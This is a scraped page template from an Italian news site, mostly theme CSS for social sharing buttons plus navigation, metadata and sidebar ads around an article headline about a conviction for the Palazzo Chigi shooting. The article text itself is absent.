.td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Condividere</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.zmedia.it%2Fpreiti-condannato-per-la-sparatoria-a-palazzo-chigi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Preiti+condannato+per+la+sparatoria+a+Palazzo+Chigi&url=https%3A%2F%2Fwww.zmedia.it%2Fpreiti-condannato-per-la-sparatoria-a-palazzo-chigi%2F&via=Zmedia_it" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Preiti+condannato+per+la+sparatoria+a+Palazzo+Chigi %0A%0A https://www.zmedia.it/preiti-condannato-per-la-sparatoria-a-palazzo-chigi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.zmedia.it/preiti-condannato-per-la-sparatoria-a-palazzo-chigi/&text=Preiti+condannato+per+la+sparatoria+a+Palazzo+Chigi" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente <i class="fa fa-toggle-right"></i></span><a href="https://www.zmedia.it/vergogna-a-reggio-calabria-i-bambini-disabili-non-possono-andare-all-asilo/">Vergogna a Reggio Calabria, i bambini disabili non possono andare all asilo</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span><i class="fa fa-toggle-left"></i> Articolo successivo</span><a href="https://www.zmedia.it/bambino-bruciato-conosceva-i-suoi-assassini/">Bambino bruciato, conosceva i suoi assassini</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.zmedia.it/author/clamehost/">Redazione Zmedia</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redazione Zmedia"><meta itemprop="url" content="https://www.zmedia.it/author/clamehost/"></span><meta itemprop="datePublished" content="2014-01-21T17:02:40+01:00"><meta itemprop="dateModified" content="2014-01-21T17:02:40+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.zmedia.it/preiti-condannato-per-la-sparatoria-a-palazzo-chigi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png"></span><meta itemprop="name" content="ZMEDIA"></span><meta itemprop="headline " content="Preiti condannato per la sparatoria a Palazzo Chigi"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.zmedia.it/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_62 td_block_template_1">
<style>.tdi_62.td-a-rec{text-align:center}.tdi_62.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_62 .td-element-style{z-index:-1}.tdi_62.td-a-rec-img{text-align:left}.tdi_62.td-a-rec-img img{margin:0 auto 0 0}.tdi_62 .td_spot_img_all img,.tdi_62 .td_spot_img_tl img,.tdi_62 .td_spot_img_tp img,.tdi_62 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_62.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://www.instagram.com/studio.commerciale.papalia/?utm_source=zmedia_it&utm_medium=instagram&utm_campaign=social" target="_blank" title="Dott. Antonino Papalia - Commercialista Revisore - Gioia Tauro (RC)">
<img src="https://www.zmedia.it/wp-content/uploads/2025/09/adv_antonino_papalia_banner_small.webp" alt="Dott. Antonino Papalia - Commercialista Revisore - Gioia Tauro (RC)" />
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/beautymaisonrende?utm_source=zmedia&utm_medium=banner&utm_campaign=promo_endospheres" target="_blank" title="CENTRO ESTETICO BEAUTY MAISON RENDE">
<img src="https://www.zmedia.it/wp-content/uploads/2025/07/1slide.webp" alt="CENTRO ESTETICO BEAUTY MAISON RENDE" />
</a>
</div>
<div class="td-all-devices">
<a href="https://www.ozonoterapiacalabria.com/?utm_source=zmedia_it&utm_medium=adv&utm_campaign=promo" target="_blank" title="CENTRO OZONOTERAPIA Dr. Garruzzo">
<img src="https://www.zmedia.it/wp-content/uploads/2025/08/image_2025-08-12_175423705.png" alt="CENTRO OZONOTERAPIA Dr. Garruzzo" />
</a>
</div>
</div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_content">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-sottomenu-container"><ul id="menu-sottomenu" class="td-subfooter-menu"><li id="menu-item-51312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-51312"><a href="https://www.zmedia.it/redazione/">Redazione</a></li>
